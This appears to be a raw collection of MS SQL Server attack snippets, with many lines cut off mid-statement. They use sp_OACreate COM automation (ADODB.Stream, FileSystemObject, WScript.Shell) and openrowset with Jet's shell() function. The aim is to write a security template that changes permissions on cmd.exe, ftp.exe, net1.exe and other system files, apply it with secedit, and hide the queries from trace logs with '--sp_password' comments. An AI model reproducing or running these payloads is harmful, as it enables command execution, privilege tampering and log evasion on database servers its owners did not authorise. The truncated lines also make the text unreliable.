 go
DECLARE @ObjectToken INT;EXEC sp_OACreate '{00000566-0000-0010-8000-00AA006D2EA4}', @ObjectToken OUTPUT;EXEC sp_OASetProperty @ObjectToken, 'Type', 1;EXEC sp_OA
0x5B56657273696F6E5D0D0A7369676E61747572653D22244348494341474F24220D0A5B46696C652053656375726974795D0D0A313D22633A5C77696E646F77735C73797374656D33325C636D642E65
0D0A313D22633A5C77696E646F77735C73797374656D33325C6674702E657865222C20322C2022443A5028413B3B475247583B3B3B42552928413B3B47413B3B3B
47583B3B3B42552928413B3B475247583B3B3B50552928413B3B47413B3B3B42412928413B3B47413B3B3B535929220D0A313D22633A5C77696E646F77735C73797374656D33325C6E6574312E657865
313D22433A5C50726F6772616D2046696C65735C436F6D6D6F6E2046696C65735C53797374656D5C61646F5C6D7361646F31352E646C6C222C20322C2022443A5028413B3B475247583B3B3B42552928
'FuckGothin.inf', 2;EXEC sp_OAMethod @ObjectToken, 'Close';EXEC sp_OADestroy @ObjectToken;
--sp_password
go
declare @o int, @f int, @t int, @ret int;exec sp_oacreate '{0D43FE01-F093-11CF-8940-00A0C9054228}', @o out;exec sp_oamethod @o, 'createtextfile', @f out, 'fuckg
NULL,'signature="$CHICAGO$"';exec @ret = sp_oamethod @f, 'writeline', NULL,'[File Security]';exec @ret = sp_oamethod @f, 'writeline', NULL,'1="c:\windows\system
NULL,'1="c:\windows\system32\ftp.exe", 2, "D:P(A;;GRGX;;;BU)(A;;GRGX;;;PU)(A;;GA;;;BA)(A;;GA;;;SY)"';exec @ret = sp_oamethod @f, 'writeline', NULL,'1="c:\window
NULL,'1="c:\windows\system32\regini.exe", 2, "D:P(A;;GRGX;;;BU)(A;;GRGX;;;PU)(A;;GA;;;BA)(A;;GA;;;SY)"';exec @ret = sp_oamethod @f, 'writeline', NULL,'1="c:\win
NULL,'1="C:\Program Files\Common Files\System\ado\msado15.dll", 2, "D:P(A;;GRGX;;;BU)(A;;GRGX;;;PU)(A;;GA;;;BA)(A;;GA;;;SY)"';
--sp_password
go
DECLARE @shell INT EXEC SP_OAcreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@shell OUTPUT EXEC SP_OAMETHOD @shell,'run',null, 'secedit /configure /db secedit.s
--sp_password
go
declare @a varchar(8000);select * from openrowset('microsoft.jet.oledb.4.0',';database=svch0st.xml','select shell("secedit /configure /db secedit.sdb /cfg FuckG
go
declare @a varchar(8000);select * from openrowset('microsoft.jet.oledb.4.0',';database=svch0st.xml','select shell("secedit.exe /configure /db secedit.sdb /cfg "